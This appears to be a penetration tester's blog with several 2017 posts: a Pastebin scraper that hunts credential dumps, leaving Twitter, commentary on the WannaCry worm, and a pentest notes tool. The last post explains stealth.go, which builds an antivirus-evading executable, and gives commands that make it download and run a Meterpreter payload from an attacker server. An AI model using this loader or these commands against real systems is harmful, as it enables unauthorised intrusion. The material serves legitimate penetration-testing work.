20 Dec 2017
At Thanksgiving, Pastebin ran a special on their Lifetime Pro membership. I decided to get a membership so I could start scraping. Of course, I forgot to get the membership while the special was running so I ended up paying full price. It’s still worth it.
This week I finally did something with the membership. I built a scraper with Go and started collecting interesting pastes. The scrape tool searches for credential dumps, I’m still tweaking the regex for that, and searches for keywords. You can easily add additional keywords or new custom processing methods to the code.
The code is available on Github. As always, if you have any questions, email me or @ me on Twitter. Yes, I’m back on Twitter, @averagesecguy.
11 Jul 2017
Yes, I’m alright but it was time to quit Twitter. Although it’s been a boon for me, I found my last two jobs via Twitter, it was getting to the point where the benefits were outweighed by the negatives. There’s so much negativity on Twitter in general and in infosec specifically. Throughout the day, I would spend a few hours on Twitter and by the time I was done, I was sad, anxious, and feeling down about myself. I’m sure this could be easily remedied by changing who I follow but I believe it’s better to get rid of things that cause problems rather than continue to dance around with them (Matthew 5:29). Just because I’m not on Twitter doesn’t mean I’m not around. You can still email me at stephen@averagesecurityguy.info and I’ll still be pushing code to Github.
13 May 2017
So apparently there was a ransomware worm this the weekend. If it hadn’t been for my entire Twitter feed blowing up about it, I probably wouldn’t have known. :) The more I read my feed though the more frustrated I get so I decided to write down my thoughts.
-
First, mad respect to all the folks who worked tirelessly to analyze and reverse engineer this worm. I have to say, there was nothing accidental about @MalwareTechBlog saving the day. Even if they didn’t know the exact purpose of the domain, the fact that they found it in the code and registered it shows they were busting their butt to understand the worm and that’s not accidental.
-
Second, there appears to be a lot of controversy concerning who’s to blame. One group says the orgs who didn’t patch are to blame, another group says the NSA is to blame, and still another group says the malware author is to blame. The funny thing is they are all right. The NSA could have disclosed the vulnerability sooner but it doesn’t matter because the vuln was disclosed and patched months ago. The malware authors didn’t have to write the code and release it but again it doesn’t matter. This is not the first time a large scale worm has disrupted the world. Anyone remember I Love You, Sasser, Conficker? Finally, orgs didn’t have to leave their unpatched/unpatchable machines on the network but guess what, they do and they will.
-
Third, based on my Twitter feed there is only one solution to the problem, patching, and there are many orgs that just can’t do that for whatever reason. For a bunch of hackers, we sure are bad at thinking outside the box. First, you can turn off SMBv1, second you can enable the Windows firewall. If for some reason you can’t do either of those things because you are afraid to touch the software, you can segment the device using a hardware firewall or with a layer 3 switch, both of which are readily available. Finally, you can push the vendor for updates.
I was a sysadmin once, I know it’s tough to get everything patched and I know vendors can be painful to deal with but I also know we can all do more to protect our networks and our customers/clients/users.
15 Feb 2017
During penetration tests I often find myself making notes about hosts or about the engagement itself in a single text file called notes. Throughout the engagement, I refer to this file to see where I stand on the engagement. Some notes are about a compromised host such as how it was compromised and what data was gathered from it. Some notes are about general attacks such as SSH bruteforcing or directory busting and the successes and failures associated with those attacks.
In the past, I wrote a tool called Low Hanging Fruit, which parsed a Nessus file and pulled out the most obvious attack routes. I decided to take this idea and merge it with my note taking process into a simple tool that allows me to see both potential attack routes and take notes about the attacks and hosts. There are other tools that provide similar functionality but I’ve always found them to be too complicated.
To use PTNotes, start by creating a new project and importing Nmap or Nessus data. Each time you import data, the data is analyzed for additional attack vectors.

Once you have imported data, you can view the project to see potential attack vectors and a summary of hosts and open ports. From the summary page you can view click on a host and see all of the imported Nessus and Nmap data for that host.

You can view an attack and see a list of hosts that may be vulnerable to that attack. You can also add any notes to the attack to document the hosts you have tested and what successes or failures you had.

From the attack page, if you click on a host you can see the Nessus or Nmap output that caused the host to be flagged for the attack. If the host does not have a link then the attack was flagged because of its port and protocol.
If you are searching for an easy way to take notes during your next Pentest engagement please give PTnotes a try. Also, if you have particular suggestions for improvements, please open an issue on Github.
06 Jan 2017
Metasploit has two excellent modules designed to upgrade a simple shell to Meterpreter using a call to a Web server or SMB server. The first module is exploit/multi/script/web_delivery and the other is exploit/windows/smb/smb_delivery. Using these modules you can execute a simple Powershell, PHP, Python or Rundll command to upgrade your existing shell to meterpereter.
What happens if you don’t have a shell though and all you can do is run an executable. You could create a meterpreter or shell payload and attempt to upload and run those executables but it is very likely that AV will catch them once they are written to disk. Instead, what if we could create a very simple executable that only makes the necessary call to web_delivery or smb_delivery and then loads meterpreter in memory? This executable will likely not be caught by AV.
The stealth.go script does exactly this. It takes a few parameters, the type of payload you want, the Metasploit server and port, and a folder name and creates a small Golang executable that makes the appropriate call to Metasploit.
To use the script you will need a recent version of Golang installed on each OS for which you plan to build an executable. After installing Golang do the following:
-
Configure the Metasploit web_delivery or smb_delivery module as needed. Note that for the web_delivery module you need to set the URIPATH parameter and on the smb_delivery module you need to set the SHARE parameter and leave the FOLDER_NAME parameter unset.
-
Run the stealth.go module to build a binary called shell (*nix) or shell.exe (Windows).
go run stealth.go ps 10.10.10.1 8080 test
This will build an executable that will make a Powershell call to download and execute code from http://10.10.10.1:8080/test.
go run stealth.go smb 10.10.10.1 445 test
This will build an executable that will make a rundll32 call to \10.10.10.1\test and execute the delivered payload.
- Run shell or shell.exe and check your Metasploit server for a new Meterpreter session.
The stealth.go code can be found in my scripts repository on (Github)[https://github.com/averagesecurityguy/scripts].